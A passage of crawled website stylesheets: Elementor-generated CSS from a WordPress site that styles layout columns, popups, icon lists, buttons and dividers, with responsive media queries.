Sans-serif;font-size:13px;font-weight:500;line-height:1.4em;letter-spacing:5px;}.elementor-93156 .elementor-element.elementor-element-b124467 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-4ec3d48 .elementor-spacer-inner{height:15px;}.elementor-93156 .elementor-element.elementor-element-4bf4403 img{border-radius:220px 220px 220px 220px;}.elementor-93156 .elementor-element.elementor-element-a0f9615 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9{text-align:center;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;line-height:1.4em;letter-spacing:5px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-ba3dd00 .elementor-spacer-inner{height:30px;}.elementor-bc-flex-widget .elementor-93156 .elementor-element.elementor-element-01ee964.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-01ee964.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-01ee964.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-93156 .elementor-element.elementor-element-01ee964 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-01ee964:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-93156 .elementor-element.elementor-element-01ee964 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-93156 .elementor-element.elementor-element-01ee964 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-93156 .elementor-element.elementor-element-01ee964 > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-01ee964 > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-01ee964 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-93156 .elementor-element.elementor-element-01ee964 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93156 .elementor-element.elementor-element-01ee964 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-93156 .elementor-element.elementor-element-a45af13 img{border-radius:220px 220px 220px 220px;}.elementor-93156 .elementor-element.elementor-element-9f8fe35 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-5a6fc1d{text-align:center;}.elementor-93156 .elementor-element.elementor-element-5a6fc1d .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;line-height:1.4em;letter-spacing:5px;}.elementor-93156 .elementor-element.elementor-element-5a6fc1d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-839cc74 .elementor-spacer-inner{height:15px;}.elementor-93156 .elementor-element.elementor-element-4f123d9 img{border-radius:220px 220px 220px 220px;}.elementor-93156 .elementor-element.elementor-element-fc4f77c .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-bf89955{text-align:center;}.elementor-93156 .elementor-element.elementor-element-bf89955 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;line-height:1.4em;letter-spacing:5px;}.elementor-93156 .elementor-element.elementor-element-bf89955 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-container{max-width:1600px;}.elementor-93156 .elementor-element.elementor-element-2ada019:not(.elementor-motion-effects-element-type-background), .elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-93156 .elementor-element.elementor-element-2ada019{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:20px;}.elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-93156 .elementor-element.elementor-element-32435aa.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-32435aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-32435aa.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-32435aa:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93156 .elementor-element.elementor-element-32435aa .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-93156 .elementor-element.elementor-element-eafde54 .elementor-spacer-inner{height:10px;}#elementor-popup-modal-93156 .dialog-message{width:790px;height:custom;align-items:flex-start;}#elementor-popup-modal-93156{justify-content:center;align-items:flex-start;pointer-events:all;background-color:#F2F2F2CC;}#elementor-popup-modal-93156 .dialog-close-button{display:flex;top:94.5%;}#elementor-popup-modal-93156 .dialog-widget-content{animation-duration:1.2s;background-color:#FFFFFF;border-style:solid;border-color:#EDEDED;border-radius:25px 25px 25px 25px;box-shadow:2px 8px 23px 3px rgba(170.97656249999997, 170.97656249999997, 170.97656249999997, 0.2);margin:109px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-93156 .elementor-element.elementor-element-d9e59c0{width:50%;}.elementor-93156 .elementor-element.elementor-element-768e6c5{width:50%;}.elementor-93156 .elementor-element.elementor-element-01ee964{width:50%;}.elementor-93156 .elementor-element.elementor-element-32435aa{width:50%;}}@media(max-width:1024px){.elementor-93156 .elementor-element.elementor-element-149f444{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-b124467 .elementor-heading-title{letter-spacing:3.9px;}.elementor-93156 .elementor-element.elementor-element-b124467 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 .elementor-heading-title{letter-spacing:3.9px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-5a6fc1d .elementor-heading-title{letter-spacing:3.9px;}.elementor-93156 .elementor-element.elementor-element-5a6fc1d > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-bf89955 .elementor-heading-title{letter-spacing:3.9px;}.elementor-93156 .elementor-element.elementor-element-bf89955 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-2ada019{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated{padding:40px 40px 40px 40px;}#elementor-popup-modal-93156 .dialog-message{width:750px;}#elementor-popup-modal-93156{justify-content:center;}#elementor-popup-modal-93156 .dialog-widget-content{border-width:5px 5px 5px 5px;margin:120px 0px 125px 0px;}}@media(max-width:767px){.elementor-93156 .elementor-element.elementor-element-149f444{padding:0px 5px 20px 5px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0{width:100%;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated{margin:5px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-49131a8 .elementor-spacer-inner{height:16px;}.elementor-93156 .elementor-element.elementor-element-b5c203f .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-9417e74 .elementor-spacer-inner{height:16px;}.elementor-93156 .elementor-element.elementor-element-2f11e39 .elementor-spacer-inner{height:16px;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > a{font-size:13px;}.elementor-93156 .elementor-element.elementor-element-53bca9c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-93156 .elementor-element.elementor-element-ddb494c .elementor-spacer-inner{height:166px;}.elementor-93156 .elementor-element.elementor-element-768e6c5{width:100%;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-b124467 .elementor-heading-title{font-size:12px;line-height:27px;letter-spacing:2.1px;}.elementor-93156 .elementor-element.elementor-element-b124467 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 .elementor-heading-title{font-size:12px;line-height:27px;letter-spacing:2.1px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-01ee964{width:100%;}.elementor-93156 .elementor-element.elementor-element-01ee964 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-5a6fc1d .elementor-heading-title{font-size:12px;line-height:27px;letter-spacing:2.1px;}.elementor-93156 .elementor-element.elementor-element-5a6fc1d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-bf89955 .elementor-heading-title{font-size:12px;line-height:27px;letter-spacing:2.1px;}.elementor-93156 .elementor-element.elementor-element-bf89955 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-container{max-width:1082px;}.elementor-93156 .elementor-element.elementor-element-2ada019{padding:20px 5px 20px 5px;}.elementor-93156 .elementor-element.elementor-element-32435aa{width:100%;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated{padding:0px 0px 0px 0px;}#elementor-popup-modal-93156 .dialog-message{width:360px;padding:10px 10px 10px 10px;}#elementor-popup-modal-93156{justify-content:center;}#elementor-popup-modal-93156 .dialog-widget-content{border-radius:0px 0px 0px 0px;margin:0px 10px 0px 0px;}#elementor-popup-modal-93156 .dialog-close-button{top:4%;}body:not(.rtl) #elementor-popup-modal-93156 .dialog-close-button{right:10.7%;}body.rtl #elementor-popup-modal-93156 .dialog-close-button{left:10.7%;}}/* Start custom CSS for icon-list, class: .elementor-element-53bca9c */.elementor-93156 .elementor-element.elementor-element-53bca9c{
    --radius: 8px;
    
}

}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active .elementor-icon-list-icon,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover .elementor-icon-list-icon{
    -webkit-text-stroke-width: 1px;
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item a{
    padding: 13px 18px !important;
    border-radius: var(--radius);
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active a,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover a{
    background: #f7f8f9;
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active span,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover span,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active span i,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover span i{
    color: #000;
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-text{
    min-width: var(--width);
}
.elementor-93156 .elementor-element.elementor-element-53bca9c a:focus{
    outline: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-41222.css?ver=1755269150
body_size: 428
content:
.elementor-41222 .elementor-element.elementor-element-2028cb29{padding:25px 25px 25px 25px;}.elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button{font-size:15px;font-weight:500;letter-spacing:0px;fill:var( --e-global-color-122666a4 );color:var( --e-global-color-122666a4 );background-color:#ffffff;border-style:solid;border-width:7px 0px 7px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button:hover, .elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4F4F4;}.elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button:hover svg, .elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button:focus svg{fill:#000000;}.elementor-41222 .elementor-element.elementor-element-6bdc656 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-41222 .elementor-element.elementor-element-f3c3309 .elementor-spacer-inner{height:10px;}.elementor-41222 .elementor-element.elementor-element-46bb70dd{text-align:center;}.elementor-41222 .elementor-element.elementor-element-46bb70dd .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-41222 .elementor-element.elementor-element-78ba0a2a{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-e0915ba{--divider-border-style:solid;--divider-color:#DBDBDB;--divider-border-width:1px;}.elementor-41222 .elementor-element.elementor-element-e0915ba .elementor-divider-separator{width:100%;}.elementor-41222 .elementor-element.elementor-element-e0915ba .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-41222 .elementor-element.elementor-element-1059499{text-align:center;}.elementor-41222 .elementor-element.elementor-element-1059499 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-41222 .elementor-element.elementor-element-6711e153{column-gap:0px;font-size:14px;}.elementor-41222 .elementor-element.elementor-element-837582b{--divider-border-style:solid;--divider-color:#DBDBDB;--divider-border-width:1px;}.elementor-41222 .elementor-element.elementor-element-837582b .elementor-divider-separator{width:100%;}.elementor-41222 .elementor-element.elementor-element-837582b .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-41222 .elementor-element.elementor-element-2c20d10a{text-align:center;}.elementor-41222 .elementor-element.elementor-element-2c20d10a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-41222 .elementor-element.elementor-element-18254f80{column-gap:0px;font-size:14px;}.elementor-41222 .elementor-element.elementor-element-7ca47f3{--divider-border-style:solid;--divider-color:#DBDBDB;--divider-border-width:1px;}.elementor-41222 .elementor-element.elementor-element-7ca47f3 .elementor-divider-separator{width:100%;}.elementor-41222 .elementor-element.elementor-element-7ca47f3 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-41222 .elementor-element.elementor-element-c34e650{text-align:center;}.elementor-41222 .elementor-element.elementor-element-c34e650 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-41222 .elementor-element.elementor-element-2a1b1eea{column-gap:0px;font-size:14px;}.elementor-41222 .elementor-element.elementor-element-a7ede02{text-align:center;}.elementor-41222 .elementor-element.elementor-element-a7ede02 .elementor-heading-title{color:var( --e-global-color-122666a4 );font-weight:500;}.elementor-41222 .elementor-element.elementor-element-a7ede02 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-41222 .elementor-element.elementor-element-e98354f .elementor-icon-wrapper{text-align:center;}.elementor-41222 .elementor-element.elementor-element-e98354f .elementor-icon{font-size:20px;}.elementor-41222 .elementor-element.elementor-element-e98354f .elementor-icon i, .elementor-41222 .elementor-element.elementor-element-e98354f .elementor-icon svg{transform:rotate(0deg);}#elementor-popup-modal-41222 .dialog-message{height:100vh;align-items:flex-start;}#elementor-popup-modal-41222{justify-content:flex-end;align-items:center;}#elementor-popup-modal-41222 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-41222 .elementor-element.elementor-element-78ba0a2a{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-6711e153{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-18254f80{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-2a1b1eea{column-gap:0px;font-size:14px;line-height:2em;}}@media(max-width:767px){.elementor-41222 .elementor-element.elementor-element-78ba0a2a{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-6711e153{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-18254f80{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-2a1b1eea{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-a7ede02 .elementor-heading-title{font-size:13px;}#elementor-popup-modal-41222 .dialog-message{width:80vw;}}